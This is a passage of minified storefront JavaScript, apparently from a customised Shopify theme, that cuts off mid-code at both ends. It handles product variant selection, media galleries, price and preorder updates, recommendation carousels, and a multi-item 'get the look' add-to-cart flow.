if($(".quick-add-modal").hasClass("quick-add-modal"))if($("quick-add-modal[open]").length){var selected_variant=this.currentVariant.featured_media.alt;$(".quick-add-modal__content-info .slider-mobile-gutter .product__media-item").hide();var selected_slides_mobile='.quick-add-modal__content-info .slider-mobile-gutter .product__media-item[data-mediaalt="'+selected_variant+'"]';$(selected_slides_mobile).show()}else{$("#MainProduct-"+this.dataset.section).find("[thumbnail-color]").hide(),$(".modal-media--container .swiper-slide").hide();var selected_variant=this.currentVariant.featured_media.alt,selected_attribute='[thumbnail-color="'+selected_variant+'"]',selected_slides='.modal-media--container .swiper-slide[data-alt="'+selected_variant+'"]';if($("#MainProduct-"+this.dataset.section).find(selected_attribute).show(),$(selected_slides).show(),this.mql=window.matchMedia("(max-width: 750px)"),this.mql.matches){$("#MainProduct-"+this.dataset.section).find(".slider-mobile-gutter .product__media-item").hide();var selected_slides_mobile='.slider-mobile-gutter .product__media-item[data-mediaalt="'+selected_variant+'"]';$("#MainProduct-"+this.dataset.section).find(selected_slides_mobile).show()}if(window.matchMedia("(min-width: 991px)").matches){for(var ulElement=document.querySelector(".desktopthumbnail"),liElements=ulElement.getElementsByTagName("li"),visibleLiCount=0,i=0;i<liElements.length;i++){var liElement=liElements[i],computedStyle=window.getComputedStyle(liElement);computedStyle.display!=="none"&&computedStyle.visibility!=="hidden"&&visibleLiCount++}visibleLiCount>7?($(".slider-button--prev").css("display","block"),$(".slider-button--next").css("display","block")):($(".slider-button--prev").css("display","none"),$(".slider-button--next").css("display","none")),$(".slider_container_thumbnail").scrollTop($(".desktopthumbnaillist li:nth-child(1)").position().top),$(".slider-button--prev").attr("disabled","disabled"),$(".slider-button--next").removeAttr("disabled");var sliderContainer=$(".slider_container_thumbnail"),slidesContainer=$(".desktopthumbnaillist"),slides=slidesContainer.find("li:visible"),totalSlides=slides.length,slideHeight=slides.outerHeight(),currentSlide=0;slides.eq(currentSlide).addClass("active"),$(".slider-button-next-thumb").unbind().click(function(){if(currentSlide<totalSlides-1){slides.eq(currentSlide).removeClass("active"),currentSlide++,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}),$(".slider-button-prev-thumb").unbind().click(function(){if(currentSlide>0){slides.eq(currentSlide).removeClass("active"),currentSlide--,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-next-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-next-thumb").removeAttr("disabled")})}}}updateMedia(){if(!this.currentVariant||!this.currentVariant.featured_media)return;document.querySelectorAll(`[id^="MediaGallery-${this.dataset.section}"]`).forEach(mediaGallery=>mediaGallery.setActiveMedia(`${this.dataset.section}-${this.currentVariant.featured_media.id}`,!0));const modalContent=document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`);if(!modalContent)return;const newMediaModal=modalContent.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`);$(".product__media-item--variant.is-active").show()}updateURL(){!this.currentVariant||this.dataset.updateUrl==="false"||window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateShareUrl(){const shareButton=document.getElementById(`Share-${this.dataset.section}`);!shareButton||!shareButton.updateUrl||shareButton.updateUrl(`${window.shopUrl}${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.dataset.section}, #product-form-installment-${this.dataset.section}`).forEach(productForm=>{const input=productForm.querySelector('input[name="id"]');input.value=this.currentVariant.id,input.dispatchEvent(new Event("change",{bubbles:!0}))})}updateVariantStatuses(){const selectedOptionOneVariants=this.variantData.filter(variant=>this.querySelector(":checked").value===variant.option1);$(".selectedvarcolor").text(this.querySelector(":checked").value);const inputWrappers=[...this.querySelectorAll(".product-form__input")];inputWrappers.forEach((option,index)=>{if(index===0)return;const optionInputs=[...option.querySelectorAll('input[type="radio"], option')],previousOptionSelected=inputWrappers[index-1].querySelector(":checked").value,availableOptionInputsValue=selectedOptionOneVariants.filter(variant=>variant.available&&variant[`option${index}`]===previousOptionSelected).map(variantOption=>variantOption[`option${index+1}`]);this.setInputAvailability(optionInputs,availableOptionInputsValue)})}setInputAvailability(listOfOptions,listOfAvailableOptions){listOfOptions.forEach(input=>{listOfAvailableOptions.includes(input.getAttribute("value"))?input.innerText=input.getAttribute("value"):input.innerText=window.variantStrings.unavailable_with_option.replace("[value]",input.getAttribute("value"))})}updatePickupAvailability(){const pickUpAvailability=document.querySelector("pickup-availability");pickUpAvailability&&(this.currentVariant&&this.currentVariant.available?pickUpAvailability.fetchAvailability(this.currentVariant.id):(pickUpAvailability.removeAttribute("available"),pickUpAvailability.innerHTML=""))}removeErrorMessage(){const section=this.closest("section");if(!section)return;const productForm=section.querySelector("product-form");productForm&&productForm.handleErrorMessage()}renderProductInfo(){const requestedVariantId=this.currentVariant.id,sectionId=this.dataset.originalSection?this.dataset.originalSection:this.dataset.section;fetch(`${this.dataset.url}?variant=${requestedVariantId}&section_id=${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`).then(response=>response.text()).then(responseText=>{if(this.currentVariant.id!==requestedVariantId)return;const html=new DOMParser().parseFromString(responseText,"text/html"),destination=document.getElementById(`price-${this.dataset.section}`),source=html.getElementById(`price-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),destinationquick=document.getElementById(`price-quick-${this.dataset.section}`),sourcequick=html.getElementById(`price-quick-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),destinationcostper=document.getElementById("accordion__content_cost"),sourcecostper=html.getElementById("accordion__content_cost"),skuSource=html.getElementById(`Sku-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),skuDestination=document.getElementById(`Sku-${this.dataset.section}`),inventorySource=html.getElementById(`Inventory-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),inventoryDestination=document.getElementById(`Inventory-${this.dataset.section}`);source&&destination&&(destination.innerHTML=source.innerHTML),sourcequick&&destinationquick&&(destinationquick.innerHTML=sourcequick.innerHTML),sourcecostper&&destinationcostper&&(destinationcostper.innerHTML=sourcecostper.innerHTML),inventorySource&&inventoryDestination&&(inventoryDestination.innerHTML=inventorySource.innerHTML),skuSource&&skuDestination&&(skuDestination.innerHTML=skuSource.innerHTML,skuDestination.classList.toggle("visibility-hidden",skuSource.classList.contains("visibility-hidden")));const price=document.getElementById(`price-${this.dataset.section}`);price&&price.classList.remove("visibility-hidden"),inventoryDestination&&inventoryDestination.classList.toggle("visibility-hidden",inventorySource.innerText==="");const addButtonUpdated=html.getElementById(`ProductSubmitButton-${sectionId}`);this.toggleAddButton(addButtonUpdated?addButtonUpdated.hasAttribute("disabled"):!0,window.variantStrings.soldOut);var cvariant=this.currentVariant;$(".custom_product_badge .badge").show(),$(".preorder-input").remove(),$(".custom_product_badge .preorder_badge").hide(),$(".productaddsubmit").css("background-color","#38393a"),$(".preordertext").hide(),$(".product-variants-all .product-variant-inner").each(function(){$(this).data("varid")==cvariant.id&&($(this).data("preorder")==!0&&$(this).data("pravailable")==!0?($(".custom_product_badge .badge").hide(),$(".custom_product_badge .preorder_badge").show(),$(".productaddsubmit").css("background-color","#8E6A3D"),$(".productaddsubmit .productadding").html("PREORDER NOW"),$(".preordertext").show(),$(".preordertext").html($(this).attr("data-preordertext")),$(".productaddsubmit").before(`<input
              class="preorder-input"
              type="hidden"
              name="properties[Preorder]"
              value="${$(this).data("preordertext")}"
            >`),$(".preorder-accordian").show(),$(".variant-preorder-content").hide(),$('.variant-preorder-content[data-varid="'+cvariant.id+'"]').show()):$(".preorder-accordian").hide())}),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId,html,variant:this.currentVariant}})})}toggleAddButton(disable=!0,text,modifyClass=!0){const productForm=document.getElementById(`product-form-${this.dataset.section}`);if(!productForm)return;const addButton=productForm.querySelector('[name="add"]'),addButtonText=productForm.querySelector('[name="add"] > span');addButton&&(disable?(addButton.setAttribute("disabled","disabled"),text&&(addButtonText.textContent=text)):(addButton.removeAttribute("disabled"),addButtonText.textContent=window.variantStrings.addToCart))}setUnavailable(){const button=document.getElementById(`product-form-${this.dataset.section}`),addButton=button.querySelector('[name="add"]'),addButtonText=button.querySelector('[name="add"] > span'),price=document.getElementById(`price-${this.dataset.section}`),inventory=document.getElementById(`Inventory-${this.dataset.section}`),sku=document.getElementById(`Sku-${this.dataset.section}`);addButton&&(addButtonText.textContent=window.variantStrings.unavailable,price&&price.classList.add("visibility-hidden"),inventory&&inventory.classList.add("visibility-hidden"),sku&&sku.classList.add("visibility-hidden"))}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}setInputAvailability(listOfOptions,listOfAvailableOptions){listOfOptions.forEach(input=>{listOfAvailableOptions.includes(input.getAttribute("value"))?input.classList.remove("disabled"):input.classList.add("disabled")})}updateOptions(){const fieldsets=Array.from(this.querySelectorAll("fieldset"));this.options=fieldsets.map(fieldset=>Array.from(fieldset.querySelectorAll("input")).find(radio=>radio.checked).value)}}customElements.define("variant-radios",VariantRadios);class ProductRecommendations extends HTMLElement{constructor(){super();var mySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&mySwiper==null?$(".slideshowcomp").each(function(){mySwiper=new Swiper(this,{slidesPerView:2.3,spaceBetween:0,navigation:{prevEl:".swiper-button-prev-comp",nextEl:".swiper-button-next-comp"}})}):screenWidth>991&&mySwiper!=null&&(mySwiper.destroy(),mySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()})}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),fetch(this.dataset.url).then(response=>response.text()).then(text=>{const html=document.createElement("div");html.innerHTML=text;const recommendations=html.querySelector("product-recommendations");recommendations&&recommendations.innerHTML.trim().length&&(this.innerHTML=recommendations.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),html.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),$(".showmorepill").click(function(){$(this).parent(".custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(this).find(".variants-pills").click(function(){var thisto=$(this),sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".product--item").find("a").attr("href",sel_url),$(this).parents(".product--item").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".product-card-wrapper").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".product-card-wrapper").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedcolor=$(this).data("colorname"),selectedsize=$(this).parents(".custom-card-information").find(".sizeselectedvar.selected .selectedvar").text(),varname=selectedcolor+"/"+selectedsize;$(this).parents(".custom_card_product_main").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_product_main").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_product_main").find(".preorder-input").remove(),$(thisto).parents(".custom_card_product_main").find(".complementry-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&($(this).parents(".custom_card_product_main").find(".preordertextcart").show(),$(this).parents(".custom_card_product_main").find(".custom_complementary_addproduct").before(`<input
                              class="preorder-input"
                              type="hidden"
                              name="properties[Preorder]"
                              value="${$(this).data("preordertext")}"
                            >`))}),$(".complemetary_product_id").val($(this).attr("value"))}})}),$(".selected").click(function(){$(this).parent(".custom_drop_down_size").find(".sizeoptions ul").toggle()}),$(".sizeoptionslist li").click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".sizeoptionslist").parent(".sizeoptions").parent(".custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".custom_drop_down_size .sizeoptions ul").hide();var selectedcolor=$(this).parents(".custom-card-information").find(".custom_variants_pills.selected").data("colorname"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;$(this).parents(".custom_card_product_main").find(".comp_recomm_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_product_main").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_product_main").find(".preorder-input").remove(),$(thisto).parents(".custom_card_product_main").find(".complementry-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&($(this).parents(".custom_card_product_main").find(".preordertextcart").show(),$(this).parents(".custom_card_product_main").find(".custom_complementary_addproduct").before(`<input
                              class="preorder-input"
                              type="hidden"
                              name="properties[Preorder]"
                              value="${$(this).data("preordertext")}"
                            >`))}),$(".complemetary_product_id").val($(this).attr("value"))}})}),$(document).bind("click",function(e){var $clicked=$(e.target);$clicked.parents().hasClass("custom_drop_down_size")||$(".custom_drop_down_size .sizeoptions ul").hide()});var mySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&mySwiper==null?$(".slideshowcomp").each(function(){mySwiper=new Swiper(this,{slidesPerView:2.2,spaceBetween:20,navigation:{prevEl:".swiper-button-prev-comp",nextEl:".swiper-button-next-comp"}})}):screenWidth>991&&mySwiper!=null&&(mySwiper.destroy(),mySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()}),$(document).ready(function(){new Swiper(".collectionrelatedSwiper",{slidesPerView:"auto",spaceBetween:21,breakpoints:{767:{slidesPerView:"auto",spaceBetween:21},990:{slidesPerView:"auto",spaceBetween:21},1280:{slidesPerView:"auto",spaceBetween:21},1440:{slidesPerView:4,spaceBetween:21}},navigation:{nextEl:".swiper-button-next-shop",prevEl:".swiper-button-prev-shop"}})}),$(document).ready(function(){var symbol=$("body").data("currency");$(".bundelprice").each(function(){var price=Number($(this).data("price")),cprice=price*Shopify.currency.rate;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))})})}).catch(e=>{console.error(e)}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);class CustomShopCollection extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this),$(".showmorepill").click(function(){$(this).parent(".custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(this).find(".main-title").eq(0).addClass("active"),$(this).find(".collection-slider").css({display:"none"});var first_block=$(this).find(".main-title").eq(0).attr("data-heading");$(this).find(".collection-slider[title ='"+first_block+"']").css("display","block"),$(this).find(".collectionSwiper .swiper-wrapper").css({opacity:"1"}),$(".main-title").click(function(){$(this).parent(".swiper-wrapper").parent(".lower--section").parent(".shop-by-collection").find(".collection-slider").css({display:"none"}),$(this).parent(".swiper-wrapper").parent(".lower--section").find(".main-title").removeClass("active");var heading=$(this).attr("data-heading");$(this).addClass("active"),$(this).parent(".swiper-wrapper").parent(".lower--section").parent(".shop-by-collection").find(".collection-slider[title ='"+heading+"']").css("display","block")});var paginationid=".custom_swiper_pagination_"+this.getAttribute("data-sectionid");this.this2=this;var paginationid=".custom_swiper_pagination_"+this.getAttribute("data-sectionid");this.swiper=new Swiper(".collectionSwiper-"+this.getAttribute("data-sectionid"),{slidesPerView:"auto",spaceBetween:21,pagination:{el:paginationid,clickable:!0},breakpoints:{767:{slidesPerView:"auto",spaceBetween:21},990:{slidesPerView:"auto",spaceBetween:21},1280:{slidesPerView:"auto",spaceBetween:21},1440:{slidesPerView:4,spaceBetween:21}},navigation:{nextEl:".swiper-button-next-shop",prevEl:".swiper-button-prev-shop"}});var newmySwiper=void 0;initSwiper(),$(window).on("resize",function(){initSwiper()}),$(this).find(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".product--item").find("a").attr("href",sel_url),$(this).parents(".product--item").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".image-container img").attr("src",sel_var),$(this).parents(".product--item").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")});var newmySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&newmySwiper==null?$(".swipernavigation").each(function(){newmySwiper=new Swiper(this,{freeMode:!0,slidesPerView:"auto",spaceBetween:30})}):screenWidth>991&&newmySwiper!=null&&(newmySwiper.destroy(),newmySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("shop-custom-collection",CustomShopCollection);class CustomShopCollection2 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this),$(".showmorepill").click(function(){$(this).parent(".custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(this).find(".main-title").eq(0).addClass("active"),$(this).find(".collection-slider").css({display:"none"});var first_block=$(this).find(".main-title").eq(0).attr("data-heading");$(this).find(".collection-slider[title ='"+first_block+"']").css("display","block"),$(this).find(".collectionSwiper .swiper-wrapper").css({opacity:"1"}),$(".main-title").click(function(){$(this).parent(".swiper-wrapper").parent(".lower--section").parent(".shop-by-collection").find(".collection-slider").css({display:"none"}),$(this).parent(".swiper-wrapper").parent(".lower--section").find(".main-title").removeClass("active");var heading=$(this).attr("data-heading");$(this).addClass("active"),$(this).parent(".swiper-wrapper").parent(".lower--section").parent(".shop-by-collection").find(".collection-slider[title ='"+heading+"']").css("display","block")});var paginationid=".custom_swiper_pagination_"+this.getAttribute("data-sectionid");this.this2=this;var paginationid=".custom_swiper_pagination_"+this.getAttribute("data-sectionid");this.swiper=new Swiper(".collectionSwiper-"+this.getAttribute("data-sectionid"),{slidesPerView:"auto",spaceBetween:21,pagination:{el:paginationid,clickable:!0},breakpoints:{767:{slidesPerView:"auto",spaceBetween:21},990:{slidesPerView:"auto",spaceBetween:21},1280:{slidesPerView:"auto",spaceBetween:21},1440:{slidesPerView:4,spaceBetween:21}},navigation:{nextEl:".swiper-button-next-shop",prevEl:".swiper-button-prev-shop"}});var newmySwiper=void 0;initSwiper(),$(window).on("resize",function(){initSwiper()}),$(this).find(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".product--item").find("a").attr("href",sel_url),$(this).parents(".product--item").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".image-container img").attr("src",sel_var),$(this).parents(".product--item").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")});var newmySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&newmySwiper==null?$(".swipernavigation").each(function(){newmySwiper=new Swiper(this,{freeMode:!0,slidesPerView:"auto",spaceBetween:30})}):screenWidth>991&&newmySwiper!=null&&(newmySwiper.destroy(),newmySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("shop-custom-collection-2",CustomShopCollection2);class Multiimgwithcontent extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this),$(this).find(".main-title").eq(0).addClass("active"),$(this).find(".multiimgwithtextmain").css({display:"none"});var first_block=$(this).find(".main-title").eq(0).attr("data-heading");$(this).find(".multiimgwithtextmain[title ='"+first_block+"']").css("display","grid"),$(this).find(".collectionSwiper .swiper-wrapper").css({opacity:"1"}),$(".main-title").click(function(){$(this).parent(".swiper-wrapper").parent(".multi--lower--section").parent(".multi-img-with-content-wrapper").find(".multiimgwithtextmain").css({display:"none"}),$(this).parent(".swiper-wrapper").parent(".multi--lower--section").find(".main-title").removeClass("active");var heading=$(this).attr("data-heading");$(this).addClass("active"),$(this).parent(".swiper-wrapper").parent(".multi--lower--section").parent(".multi-img-with-content-wrapper").find(".multiimgwithtextmain[title ='"+heading+"']").css("display","grid")});var newmySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&newmySwiper==null?$(".multiswipernavigation").each(function(){newmySwiper=new Swiper(this,{slidesPerView:"auto",spaceBetween:20})}):screenWidth>991&&newmySwiper!=null&&(newmySwiper.destroy(),newmySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("multi-img-with-content",Multiimgwithcontent);class CustomShopCollectionblog extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this),$(this).find(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".product--item").find("a").attr("href",sel_url),$(this).parents(".product--item").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".image-container img").attr("src",sel_var),$(this).parents(".product--item").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")});var mySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&mySwiper==null?$(".collectionSwiper").each(function(){mySwiper=new Swiper(this,{slidesPerView:4,spaceBetween:10})}):screenWidth>991&&mySwiper!=null&&(mySwiper.destroy(),mySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("shop-custom-collection-blog",CustomShopCollectionblog);class gethelook extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this),$(".showmorepill").click(function(){$(this).parent(".custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()});var swiper2=new Swiper(".product-slider",{slidesPerView:1,spaceBetween:0,effect:"fade",watchSlidesProgress:!0,navigation:{nextEl:".swiper-button-next-get",prevEl:".swiper-button-prev-get"},pagination:{el:".swiper-pagination-get",clickable:!0}}),swiper22=new Swiper(".get-thelook-slider",{slidesPerView:1,spaceBetween:0,effect:"fade"});swiper2.on("slideChangeTransitionEnd",function(){$(".select-error").hide()}),swiper2.controller.control=swiper22,swiper22.controller.control=swiper2,$(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_var_id=$(this).attr("data-varid"),sel_url=$(this).attr("data-varurl");$(this).parents(".product--item").find("a").attr("href",sel_url),$(this).parents(".product--item").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".product-item").find(".product_item_link").attr("data-productid",sel_var_id),$(this).parents(".product-item").find(".product-image img").attr("src",sel_var),$(this).parents(".product-item").find(".variants-pills").removeClass("selected"),$(this).addClass("selected"),$(this).parents(".product-item").find(".select-error-color").hide()}),$(".mayyouselected ").unbind().on("click",function(){$(this).parent(".get_drop_down_size").find(".sizeoptions .getsizeoptionslist").hasClass("show")?($(".get_drop_down_size").find(".sizeoptions .getsizeoptionslist").not(this).removeClass("show"),$(this).parent(".get_drop_down_size").find(".sizeoptions .getsizeoptionslist").removeClass("show")):($(".get_drop_down_size").find(".sizeoptions .getsizeoptionslist").not(this).removeClass("show"),$(this).parent(".get_drop_down_size").find(".sizeoptions .getsizeoptionslist").addClass("show"))}),$(".getsizeoptionslist li").click(function(){var selectedvalue=$(this).data("value");$(this).parent(".getsizeoptionslist").parent(".sizeoptions").parent(".get_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".get_drop_down_size .sizeoptions .getsizeoptionslist").removeClass("show")}),$(".custom_navigation_btn").click(function(){$(".swiper-slide-active .select-error").hide();var id_array=[],array_preorder_content=[],allchecked=!0;if($(".custom_getthelook_product.swiper-slide-active").find(".main-variants").each(function(index){var size="",color="";$(this).parents(".product-item").find(".selectedvar").length!=0&&(size=$(this).parents(".product-item").find(".selectedvar").text()),$(this).parents(".product-item").find(".color-select").length!=0&&(color=$(this).parents(".product-item").find(".color-select").find(".selected").attr("value"));var this22=this;$(this).parents(".product-item").find(".color-select").find(".selected").length==0&&($(this).parents(".product-item").find(".select-error-color").show(),$(this).parents(".product-item").find(".select-error-color .errormsg").html("Please select colour"),allchecked=!1),size!=""&&color!=""?$(this).find("option").each(function(i){var ctext=$(this).text(),carr=ctext.split("/").map(function(item){return item.trim()});if(console.log(size+" "+color),carr.indexOf(size)!=-1&&carr.indexOf(color)!=-1){console.log(size+" "+color);var varname=color+"/"+size,currid=$(this).attr("value");$(this22).parents(".custom_getthelook_product ").find(".preordertextcart").hide(),$(this22).parents(".custom_getthelook_product ").find(".preorder-input").remove(),$(this22).parents(".custom_getthelook_product ").find(".get-look-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&($(this).data("preorder")==!0&&$(this).data("pravailable")==!0?($(this).parents(".custom_getthelook_product ").find(".preordertextcart").show(),$(this).parents(".custom_getthelook_product").find(".get-look-variants-all").after(`<input
                              class="preorder-input"
                              type="hidden"
                              name="properties[Preorder]"
                              data-preorderid = "${$(this).data("varid")}"
                              value="${$(this).data("preordertext")}"
                            >`),array_preorder_content.push($(this).data("preordertext"))):array_preorder_content.push(""))}),id_array.push($(this).attr("value"))}}):size==""?$(this).find("option").each(function(i){var ctext=$(this).text();if(console.log(color),ctext==color){console.log(color+" gfgfg color");var varname=color+"/"+size,currid=$(this).attr("value");$(this22).parents(".custom_getthelook_product ").find(".preordertextcart").hide(),$(this22).parents(".custom_getthelook_product ").find(".preorder-input").remove(),$(this22).parents(".custom_getthelook_product ").find(".get-look-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&($(this).data("preorder")==!0&&$(this).data("pravailable")==!0?($(this).parents(".custom_getthelook_product ").find(".preordertextcart").show(),$(this).parents(".custom_getthelook_product").find(".get-look-variants-all").after(`<input
                              class="preorder-input"
                              type="hidden"
                              name="properties[Preorder]"
                              data-preorderid = "${$(this).data("varid")}"
                              value="${$(this).data("preordertext")}"
                            >`),array_preorder_content.push($(this).data("preordertext"))):array_preorder_content.push(""))}),id_array.push($(this).attr("value"))}}):color==""&&$(this).find("option").each(function(i){var ctext=$(this).text();if(console.log(size+" gfgfg color"),ctext==size){console.log(size);var varname=color+"/"+size,currid=$(this).attr("value");$(this22).parents(".custom_getthelook_product ").find(".preordertextcart").hide(),$(this22).parents(".custom_getthelook_product ").find(".preorder-input").remove(),$(this22).parents(".custom_getthelook_product ").find(".get-look-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&($(this).data("preorder")==!0&&$(this).data("pravailable")==!0?($(this).parents(".custom_getthelook_product ").find(".preordertextcart").show(),$(this).parents(".custom_getthelook_product").find(".get-look-variants-all").after(`<input
                              class="preorder-input"
                              type="hidden"
                              name="properties[Preorder]"
                              data-preorderid = "${$(this).data("varid")}"
                              value="${$(this).data("preordertext")}"
                            >`),array_preorder_content.push($(this).data("preordertext"))):array_preorder_content.push(""))}),id_array.push($(this).attr("value"))}})}),allchecked==!0){this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),$(".custom_navigation_btn .cta-button").text("Adding..."),$(".get-the-look-products .cta-button").css("pointer-events","none"),$(".get-the-look-products .cta-button").css("opacity","0.5");var qty=1,data={quantity:qty,id:id_array,sections:this.cart.getSectionsToRender().map(section=>section.id),sections_url:window.location.pathname};const config=fetchConfig("javascript");config.headers["X-Requested-With"]="XMLHttpRequest",delete config.headers["Content-Type"];const formData=new FormData;formData.append("sections",this.cart.getSectionsToRender().map(section=>section.id)),formData.append("sections_url",window.location.pathname),formData.append("form_type","product");for(let index=0;index<id_array.length;index++)array_preorder_content[index]==""?(formData.append("items["+index+"][id]",id_array[index]),formData.append("items["+index+"][quantity]",1)):(formData.append("items["+index+"][id]",id_array[index]),formData.append("items["+index+"][properties][Preorder]",array_preorder_content[index]),formData.append("items["+index+"][quantity]",1));config.body=formData;var 